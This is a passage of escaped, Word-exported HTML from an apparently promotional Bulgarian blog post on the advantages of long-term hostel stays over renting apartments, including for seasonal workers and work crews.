\u003Cb\u003Eудобен и\nпрактичен\u003C\/b\u003E, без нужда от закупуване на мебели, уреди или техника, както при\nнаемането на апартамент.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 4. Социална среда и общност\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЕдна от най-ценните страни на\nхостелите е \u003Cb\u003Eсоциалният аспект\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EТе създават среда, в която хората общуват, споделят\nопит и дори създават приятелства. За хора, които идват в нов град сами, това е\nголям плюс.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EДългосрочното пребиваване в хостел\nможе да бъде по-малко изолиращо от живот в самостоятелен апартамент.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EГостите имат възможност:\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l12 level1 lfo14; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eда срещат хора от различни страни и\nпрофесии;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l27 level1 lfo15; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eда обменят информация за работа и\nуслуги;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l11 level1 lfo16; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eда се включват в общи дейности или\nвечерни събирания.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТази \u003Cb\u003Eчовешка връзка\u003C\/b\u003E често се\nоказва ключов фактор за хора, които търсят не просто място за спане, а \u003Cb\u003Eприятна\nи подкрепяща среда\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 5. Лесна организация и бърз наем без посредници\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПри апартаментите процесът често е\nтромав – търсене на оферти, огледи, агенции, договори и капаро.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EХостелите, от друга страна, предлагат \u003Cb\u003Eбърза и\nлесна резервация\u003C\/b\u003E – онлайн, по телефон или на място. Всичко може да се уреди\nза минути.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЗа хора, които пристигат в нов град\nбез познати или постоянен адрес, това е огромно улеснение. Не се налага да\nчакат одобрение от наемодател, нито да доказват доходи или да предоставят\nгаранти.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EВлизаш, плащаш за периода и се настаняваш веднага – \u003Cb\u003Eтолкова\nпросто\u003C\/b\u003E.\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 6. По-малко ангажименти и отговорности\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EЖивотът в апартамент изисква постоянна\nподдръжка – сметки, ремонти, чистене, проверка на уреди, съседски ангажименти.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EВ хостелите тези грижи отпадат напълно.\nАдминистраторите се грижат за:\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l6 level1 lfo17; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eподдръжка на помещенията;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l5 level1 lfo18; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eчистота и дезинфекция;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l19 level1 lfo19; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eремонт на техника и мебели;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l3 level1 lfo20; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eсигурност и ред.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EГостите могат да се съсредоточат върху\nработата или почивката си, без да се тревожат за организационни дреболии.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EТова е \u003Cb\u003Eудобство, което особено оценяват хора с\nнатоварен график или такива, които пребивават временно в града.\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0in; margin-right: 0in; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 7. Подходящо решение за сезонни работници и екипи\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EВ индустриални региони, като например\nПловдив, Стара Загора или Варна, има постоянен поток от \u003Cb\u003Eработници,\nкомандировани служители и монтажни екипи\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"scxw267954409\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"normaltextrun\"\u003EЗа тях хостелът е \u003Cb\u003Eикономично и практично решение\u003C\/b\u003E\n– осигурява подслон близо до работното място, без дългосрочен ангажимент.\nИдеален вариант за \u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/lifto.bg\/%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d1%82%d0%b5\/\" target=\"_blank\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"color: #467886; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eнастаняване на работници\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0in; margin-right: 0in; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EФирмите често наемат няколко стаи или\nцели етажи за своите служители, като така осигуряват:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l24 level1 lfo21; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eудобни условия за почивка;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: .75in; mso-list: l2 level1 lfo22; tab-stops: list .5in; text-indent: 0in; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New 